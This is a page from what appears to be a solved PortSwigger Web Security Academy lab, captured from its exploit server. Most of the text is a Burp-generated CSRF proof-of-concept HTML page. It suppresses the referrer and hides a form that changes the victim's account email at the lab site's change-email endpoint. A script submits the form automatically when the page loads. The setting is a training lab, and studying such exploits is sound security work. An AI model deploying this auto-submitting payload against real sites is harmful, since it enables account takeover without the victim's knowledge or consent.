 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0add00cd036734e18002d9c0015b001c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<meta name="referrer" content="no-referrer">
<form action="https://0a5a0011032e342c80bbda4300f900f2.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="change3&#64;me&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>